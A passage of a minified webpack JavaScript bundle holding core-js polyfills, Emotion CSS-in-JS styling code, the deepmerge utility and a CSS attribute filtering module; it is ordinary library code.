n=r(436840),o=r(179504),i=r(500655),s=r(422812),a=URLSearchParams,c=a.prototype,u=o(c.append),l=o(c.delete),f=o(c.forEach),p=o([].push),d=new a("a=1&a=2&b=3");d.delete("a",1),d.delete("b",void 0),d+""!="a=2"&&n(c,"delete",function(t){var e=arguments.length,r=e<2?void 0:arguments[1];if(e&&void 0===r)return l(this,t);var n=[];f(this,function(t,e){p(n,{key:e,value:t})}),s(e,1);for(var o,a=i(t),c=i(r),d=0,h=0,y=!1,v=n.length;d<v;)o=n[d++],y||o.key===a?(y=!0,l(this,o.key)):h++;for(;h<v;)(o=n[h++]).key===a&&o.value===c||u(this,o.key,o.value)},{enumerable:!0,unsafe:!0})},820034:(t,e,r)=>{"use strict";var n=r(194901);t.exports=function(t){return"object"==typeof t?null!==t:n(t)}},823215:(t,e,r)=>{"use strict";var n=r(746518),o=r(72652),i=r(479306),s=r(28551),a=r(301767);n({target:"Iterator",proto:!0,real:!0},{every:function(t){s(this),i(t);var e=a(this),r=0;return!o(e,function(e,n){if(!t(e,r++))return n()},{IS_RECORD:!0,INTERRUPTED:!0}).stopped}})},823917:(t,e,r)=>{"use strict";if(r.d(e,{J:()=>g}),!/^(26(078|250)|49(348|739)|10102|14145|63930|9081|93528)$/.test(r.j))var n=r(235137);var o=r(383969);if(!/^(26(078|250)|49(348|739)|10102|14145|63930|9081|93528)$/.test(r.j))var i=r(36289);var s=!1,a=/[A-Z]|^ms/g,c=/_EMO_([^_]+?)_([^]*?)_EMO_/g,u=function(t){return 45===t.charCodeAt(1)},l=function(t){return null!=t&&"boolean"!=typeof t},f=/^(26(078|250)|49(348|739)|10102|14145|63930|9081|93528)$/.test(r.j)?null:(0,i.A)(function(t){return u(t)?t:t.replace(a,"-$&").toLowerCase()}),p=function(t,e){switch(t){case"animation":case"animationName":if("string"==typeof e)return e.replace(c,function(t,e,r){return y={name:e,styles:r,next:y},e})}return 1===o.A[t]||u(t)||"number"!=typeof e||0===e?e:e+"px"},d=/^(26(078|250)|49(348|739)|10102|14145|63930|9081|93528)$/.test(r.j)?null:"Component selectors can only be used in conjunction with @emotion/babel-plugin, the swc Emotion plugin, or another Emotion-aware compiler transform.";function h(t,e,r){if(null==r)return"";var n=r;if(void 0!==n.__emotion_styles)return n;switch(typeof r){case"boolean":return"";case"object":var o=r;if(1===o.anim)return y={name:o.name,styles:o.styles,next:y},o.name;var i=r;if(void 0!==i.styles){var a=i.next;if(void 0!==a)for(;void 0!==a;)y={name:a.name,styles:a.styles,next:y},a=a.next;return i.styles+";"}return function(t,e,r){var n="";if(Array.isArray(r))for(var o=0;o<r.length;o++)n+=h(t,e,r[o])+";";else for(var i in r){var a=r[i];if("object"!=typeof a){var c=a;null!=e&&void 0!==e[c]?n+=i+"{"+e[c]+"}":l(c)&&(n+=f(i)+":"+p(i,c)+";")}else{if("NO_COMPONENT_SELECTOR"===i&&s)throw new Error(d);if(!Array.isArray(a)||"string"!=typeof a[0]||null!=e&&void 0!==e[a[0]]){var u=h(t,e,a);switch(i){case"animation":case"animationName":n+=f(i)+":"+u+";";break;default:n+=i+"{"+u+"}"}}else for(var y=0;y<a.length;y++)l(a[y])&&(n+=f(i)+":"+p(i,a[y])+";")}}return n}(t,e,r);case"function":if(void 0!==t){var c=y,u=r(t);return y=c,h(t,e,u)}}var v=r;if(null==e)return v;var g=e[v];return void 0!==g?g:v}var y,v=/label:\s*([^\s;{]+)\s*(;|$)/g;function g(t,e,r){if(1===t.length&&"object"==typeof t[0]&&null!==t[0]&&void 0!==t[0].styles)return t[0];var o=!0,i="";y=void 0;var s=t[0];null==s||void 0===s.raw?(o=!1,i+=h(r,e,s)):i+=s[0];for(var a=1;a<t.length;a++)i+=h(r,e,t[a]),o&&(i+=s[a]);v.lastIndex=0;for(var c,u="";null!==(c=v.exec(i));)u+="-"+c[1];return{name:(0,n.A)(i)+u,styles:i,next:y}}},824684:(t,e,r)=>{"use strict";r.d(e,{E:()=>v,c:()=>d,h:()=>f});var n=r(296540),o=r(425815);if(!/^(26(078|250)|49(348|739)|10102|14145|63930|9081|93528)$/.test(r.j))var i=r(30041);var s,a=r(823917),c=r(971287),u=n.createContext("undefined"!=typeof HTMLElement?(0,o.A)({key:"css"}):null),l=(u.Provider,n.createContext({})),f={}.hasOwnProperty,p="__EMOTION_TYPE_PLEASE_DO_NOT_USE__",d=function(t,e){var r={};for(var n in e)f.call(e,n)&&(r[n]=e[n]);return r[p]=t,r},h=function(t){var e=t.cache,r=t.serialized,n=t.isStringTag;return(0,i.SF)(e,r,n),(0,c.s)(function(){return(0,i.sk)(e,r,n)}),null},y=/^(26(078|250)|49(348|739)|10102|14145|63930|9081|93528)$/.test(r.j)?null:(s=function(t,e,r){var o=t.css;"string"==typeof o&&void 0!==e.registered[o]&&(o=e.registered[o]);var s=t[p],c=[o],u="";"string"==typeof t.className?u=(0,i.Rk)(e.registered,c,t.className):null!=t.className&&(u=t.className+" ");var d=(0,a.J)(c,void 0,n.useContext(l));u+=e.key+"-"+d.name;var y={};for(var v in t)f.call(t,v)&&"css"!==v&&v!==p&&(y[v]=t[v]);return y.className=u,r&&(y.ref=r),n.createElement(n.Fragment,null,n.createElement(h,{cache:e,serialized:d,isStringTag:"string"==typeof s}),n.createElement(s,y))},(0,n.forwardRef)(function(t,e){var r=(0,n.useContext)(u);return s(t,r,e)})),v=/^(26(078|250)|49(348|739)|10102|14145|63930|9081|93528)$/.test(r.j)?null:y},824913:(t,e,r)=>{"use strict";var n=r(743724),o=r(135917),i=r(48686),s=r(28551),a=r(956969),c=TypeError,u=Object.defineProperty,l=Object.getOwnPropertyDescriptor,f="enumerable",p="configurable",d="writable";e.f=n?i?function(t,e,r){if(s(t),e=a(e),s(r),"function"==typeof t&&"prototype"===e&&"value"in r&&d in r&&!r[d]){var n=l(t,e);n&&n[d]&&(t[e]=r.value,r={configurable:p in r?r[p]:n[p],enumerable:f in r?r[f]:n[f],writable:!1})}return u(t,e,r)}:u:function(t,e,r){if(s(t),e=a(e),s(r),o)try{return u(t,e,r)}catch(t){}if("get"in r||"set"in r)throw new c("Accessors not supported");return"value"in r&&(t[e]=r.value),t}},839519:(t,e,r)=>{"use strict";var n,o,i=r(444576),s=r(882839),a=i.process,c=i.Deno,u=a&&a.versions||c&&c.version,l=u&&u.v8;l&&(o=(n=l.split("."))[0]>0&&n[0]<4?1:+(n[0]+n[1])),!o&&s&&(!(n=s.match(/Edge\/(\d+)/))||n[1]>=74)&&(n=s.match(/Chrome\/(\d+)/))&&(o=+n[1]),t.exports=o},844204:(t,e,r)=>{"use strict";var n=r(897080),o=r(294402).add,i=r(389286),s=r(83789),a=r(540507);t.exports=function(t){var e=n(this),r=s(t).getIterator(),c=i(e);return a(r,function(t){o(c,t)}),c}},845876:(t,e,r)=>{"use strict";var n=r(746518),o=r(53838);n({target:"Set",proto:!0,real:!0,forced:!r(984916)("isSubsetOf")},{isSubsetOf:o})},862529:t=>{"use strict";t.exports=function(t,e){return{value:t,done:e}}},872777:(t,e,r)=>{"use strict";var n=r(969565),o=r(820034),i=r(210757),s=r(655966),a=r(784270),c=r(978227),u=TypeError,l=c("toPrimitive");t.exports=function(t,e){if(!o(t)||i(t))return t;var r,c=s(t,l);if(c){if(void 0===e&&(e="default"),r=n(c,t,e),!o(r)||i(r))return r;throw new u("Can't convert object to primitive value")}return void 0===e&&(e="number"),a(t,e)}},877740:(t,e,r)=>{"use strict";var n=r(39297),o=r(135031),i=r(377347),s=r(824913);t.exports=function(t,e,r){for(var a=o(e),c=s.f,u=i.f,l=0;l<a.length;l++){var f=a[l];n(t,f)||r&&n(r,f)||c(t,f,u(e,f))}}},878995:(t,e,r)=>{"use strict";function n(t,e){return t.replace(new RegExp("(^|\\s)"+e+"(?:\\s|$)","g"),"$1").replace(/\s+/g," ").replace(/^\s*|\s*$/g,"")}function o(t,e){t.classList?t.classList.remove(e):"string"==typeof t.className?t.className=n(t.className,e):t.setAttribute("class",n(t.className&&t.className.baseVal||"",e))}r.d(e,{A:()=>o})},882839:(t,e,r)=>{"use strict";var n=r(444576).navigator,o=n&&n.userAgent;t.exports=o?String(o):""},883440:(t,e,r)=>{"use strict";var n=r(897080),o=r(294402),i=r(389286),s=r(325170),a=r(83789),c=r(38469),u=r(540507),l=o.has,f=o.remove;t.exports=function(t){var e=n(this),r=a(t),o=i(e);return s(e)<=r.size?c(e,function(t){r.includes(t)&&f(o,t)}):u(r.getIterator(),function(t){l(e,t)&&f(o,t)}),o}},883650:(t,e,r)=>{"use strict";var n=r(897080),o=r(294402),i=r(389286),s=r(83789),a=r(540507),c=o.add,u=o.has,l=o.remove;t.exports=function(t){var e=n(this),r=s(t).getIterator(),o=i(e);return a(r,function(t){u(e,t)?l(o,t):c(o,t)}),o}},897080:(t,e,r)=>{"use strict";var n=r(294402).has;t.exports=function(t){return n(t),t}},898992:(t,e,r)=>{"use strict";var n=r(746518),o=r(444576),i=r(190679),s=r(28551),a=r(194901),c=r(142787),u=r(562106),l=r(497040),f=r(779039),p=r(39297),d=r(978227),h=r(257657).IteratorPrototype,y=r(743724),v=r(996395),g="constructor",m="Iterator",b=d("toStringTag"),w=TypeError,x=o[m],k=v||!a(x)||x.prototype!==h||!f(function(){x({})}),S=function(){if(i(this,h),c(this)===h)throw new w("Abstract class Iterator not directly constructable")},j=function(t,e){y?u(h,t,{configurable:!0,get:function(){return e},set:function(e){if(s(this),this===h)throw new w("You can't redefine this property");p(this,t)?this[t]=e:l(this,t,e)}}):h[t]=e};p(h,b)||j(b,m),!k&&p(h,g)&&h[g]!==Object||j(g,S),S.prototype=h,n({global:!0,constructor:!0,forced:k},{Iterator:S})},908872:(t,e,r)=>{"use strict";var n=r(746518),o=r(72652),i=r(479306),s=r(28551),a=r(301767),c=TypeError;n({target:"Iterator",proto:!0,real:!0},{reduce:function(t){s(this),i(t);var e=a(this),r=arguments.length<2,n=r?void 0:arguments[1],u=0;if(o(e,function(e){r?(r=!1,n=e):n=t(n,e,u),u++},{IS_RECORD:!0}),r)throw new c("Reduce of empty iterator with no initial value");return n}})},914744:t=>{"use strict";var e=function(t){return function(t){return!!t&&"object"==typeof t}(t)&&!function(t){var e=Object.prototype.toString.call(t);return"[object RegExp]"===e||"[object Date]"===e||function(t){return t.$$typeof===r}(t)}(t)},r="function"==typeof Symbol&&Symbol.for?Symbol.for("react.element"):60103;function n(t,e){return!1!==e.clone&&e.isMergeableObject(t)?a((r=t,Array.isArray(r)?[]:{}),t,e):t;var r}function o(t,e,r){return t.concat(e).map(function(t){return n(t,r)})}function i(t){return Object.keys(t).concat(function(t){return Object.getOwnPropertySymbols?Object.getOwnPropertySymbols(t).filter(function(e){return t.propertyIsEnumerable(e)}):[]}(t))}function s(t,e){try{return e in t}catch(t){return!1}}function a(t,r,c){(c=c||{}).arrayMerge=c.arrayMerge||o,c.isMergeableObject=c.isMergeableObject||e,c.cloneUnlessOtherwiseSpecified=n;var u=Array.isArray(r);return u===Array.isArray(t)?u?c.arrayMerge(t,r,c):function(t,e,r){var o={};return r.isMergeableObject(t)&&i(t).forEach(function(e){o[e]=n(t[e],r)}),i(e).forEach(function(i){(function(t,e){return s(t,e)&&!(Object.hasOwnProperty.call(t,e)&&Object.propertyIsEnumerable.call(t,e))})(t,i)||(s(t,i)&&r.isMergeableObject(e[i])?o[i]=function(t,e){if(!e.customMerge)return a;var r=e.customMerge(t);return"function"==typeof r?r:a}(i,r)(t[i],e[i],r):o[i]=n(e[i],r))}),o}(t,r,c):n(r,c)}a.all=function(t,e){if(!Array.isArray(t))throw new Error("first argument should be an array");return t.reduce(function(t,r){return a(t,r,e)},{})};var c=a;t.exports=c},919617:(t,e,r)=>{"use strict";var n=r(225397),o=r(435610),i=r(326198),s=function(t){return function(e,r,s){var a=n(e),c=i(a);if(0===c)return!t&&-1;var u,l=o(s,c);if(t&&r!=r){for(;c>l;)if((u=a[l++])!=u)return!0}else for(;c>l;l++)if((t||l in a)&&a[l]===r)return t||l||0;return!t&&-1}};t.exports={includes:s(!0),indexOf:s(!1)}},923473:(t,e,r)=>{var n=r(247043),o=r(325323);function i(t){return null==t}function s(t){(t=function(t){var e={};for(var r in t)e[r]=t[r];return e}(t||{})).whiteList=t.whiteList||n.whiteList,t.onAttr=t.onAttr||n.onAttr,t.onIgnoreAttr=t.onIgnoreAttr||n.onIgnoreAttr,t.safeAttrValue=t.safeAttrValue||n.safeAttrValue,this.options=t}r(291100),s.prototype.process=function(t){if(!(t=(t=t||"").toString()))return"";var e=this.options,r=e.whiteList,n=e.onAttr,s=e.onIgnoreAttr,a=e.safeAttrValue;return o(t,function(t,e,o,c,u){var l=r[o],f=!1;if(!0===l?f=l:"function"==typeof l?f=l(c):l instanceof RegExp&&(f=l.test(c)),!0!==f&&(f=!1),c=a(o,c)){var p,d={position:e,sourcePosition:t,source:u,isWhite:f};return f?i(p=n(o,c,d))?o+":"+c:p:i(p=s(o,c,d))?void 0:p}})},t.exports=s},926269:t=>{"use strict";t.exports={}},933706:(t,e,r)=>{"use strict";var n=r(179504),o=r(194901),i=r(477629),s=n(Function.toString);o(i.inspectSource)||(i.inspectSource=function(t){return s(t)}),t.exports=i.inspectSource},933717:(t,e)=>{"use strict";e.f=Object.getOwnPropertySymbols},934527:(t,e,r)=>{"use strict";var n=r(743724),o=r(734376),i=TypeError,s=Object.getOwnPropertyDescriptor,a=n&&!function(){if(void 0!==this)return!0;try{Object.defineProperty([],"length",{writable:!1}).length=1}catch(t){return t instanceof TypeError}}();t.exports=a?function(t,e){if(o(t)&&!s(t,"length").writable)throw new i("Cannot set read only .length");return t.length=e}:function(t,e){return t.length=e}},939433:(t,e,r)=>{"use strict";var n=r(444576),o=Object.defineProperty;t.exports=function(t,e){try{o(n,t,{value:e,configurable:!0,writable:!0})}catch(r){n[t]=e}return e}},944114:(t,e,r)=>{"use strict";var n=r(746518),o=r(748981),i=r(326198),s=r(934527),a=r(596837);n({target:"Array",proto:!0,arity:1,forced:r(779039)(function(){return 4294967297!==[].push.call({length:4294967296},1)})||!function(){try{Object.defineProperty([],"length",{writable:!1}).push()}catch(t){return t instanceof TypeError}}()},{push:function(t){var e=o(this),r=i(e),n=arguments.length;a(r+n);for(var c=0;c<n;c++)e[r]=arguments[c],r++;return s(e,r),r}})},947055:(t,e,r)=>{"use strict";var n=r(179504),o=r(779039),i=r(544576),s=Object,a=n("".split);t.exports=o(function(){return!s("z").propertyIsEnumerable(0)})?function(t){return"String"===i(t)?a(t,""):s(t)}:s},956969:(t,e,r)=>{"use strict";var n=r(872777),o=r(210757);t.exports=function(t){var e=n(t,"string");return o(e)?e:e+""}},961828:(t,e,r)=>{"use strict";var n=r(179504),o=r(39297),i=r(225397),s=r(919617).indexOf,a=r(130421),c=n([].push);t.exports=function(t,e){var r,n=i(t),u=0,l=[];for(r in n)!o(a,r)&&o(n,r)&&c(l,r);for(;e.length>u;)o(n,r=e[u++])&&(~s(l,r)||c(l,r));return l}},964117:t=>{"use strict";t.exports=function(t){return null==t}},965047:(t,e,r)=>{"use strict";r.d(e,{v:()=>n});var n=/^(26(078|250)|49(348|739)|10102|14145|63930|9081|93528)$/.test(r.j)?null:function(){function t(t){var e=this;this._insertTag=function(t){var r;r=0===e.tags.length?e.insertionPoint?e.insertionPoint.nextSibling:e.prepend?e.container.firstChild:e.before:e.tags[e.tags.length-1].nextSibling,e.container.insertBefore(t,r),e.tags.push(t)},this.isSpeedy=void 0===t.speedy||t.speedy,this.tags=[],this.ctr=0,this.nonce=t.nonce,this.key=t.key,this.container=t.container,this.prepend=t.prepend,this.insertionPoint=t.insertionPoint,this.before=null}var e=t.prototype;return e.hydrate=function(t){t.forEach(this._insertTag)},e.insert=function(t){this.ctr%(this.isSpeedy?65e3:1)==0&&this._insertTag(function(t){var e=document.createElement("style");return e.setAttribute("data-emotion",t.key),void 0!==t.nonce&&e.setAttribute("nonce",t.nonce),e.appendChild(document.createTextNode("")),e.setAttribute("data-s",""),e}(this));var e=this.tags[this.tags.length-1];if(this.isSpeedy){var r=function(t){if(t.sheet)return t.sheet;for(var e=0;e<document.styleSheets.length;e++)if(document.styleSheets[e].ownerNode===t)return document.styleSheets[e]}(e);try{r.insertRule(t,r.cssRules.length)}catch(t){}}else e.appendChild(document.createTextNode(t));this.ctr++},e.flush=function(){this.tags.forEach(function(t){var e;return null==(e=t.parentNode)?void 0:e.removeChild(t)}),this.tags=[],this.ctr=0},t}()},969565:(t,e,r)=>{"use strict";var n=r(640616),o=Function.prototype.call;t.exports=n?o.bind(o):function(){return o.apply(o,arguments)}},971072:(t,e,r)=>{"use strict";var n=r(961828),o=r(188727);t.exports=Object.keys||function(t){return n(t,o)}},971287:(t,e,r)=>{"use strict";var n;r.d(e,{s:()=>s});var o=r(296540),i=!!(n||(n=r.t(o,2))).useInsertionEffect&&(n||(n=r.t(o,2))).useInsertionEffect,s=/^(26(078|250)|49(348|739)|10102|14145|63930|9081|93528)$/.test(r.j)?null:i||function(t){return t()};i||o.useLayoutEffect},978227:(t,e,r)=>{"use strict";var n=r(444576),o=r(725745),i=r(39297),s=r(733392),a=r(604495),c=r(7040),u=n.Symbol,l=o("wks"),f=c?u.for||u:u&&u.withoutSetter||s;t.exports=function(t){return i(l,t)||(l[t]=a&&i(u,t)?u[t]:f("Symbol."+t)),l[t]}},984916:(t,e,r)=>{"use strict";var n=r(497751),o=function(t){return{size:t,has:function(){return!1},keys:function(){return{next:function(){return{done:!0}}}}}};t.exports=function(t){var e=n("Set");try{(new e)[t](o(0));try{return(new e)[t](o(-1)),!1}catch(t){return!0}}catch(t){return!1}}},991291:(t,e,r)=>{"use strict";var n=r(80741);t.exports=function(t){var e=+t;return e!=e||0===e?0:n(e)}},996395:t=>{"use strict";t.exports=!1}}]);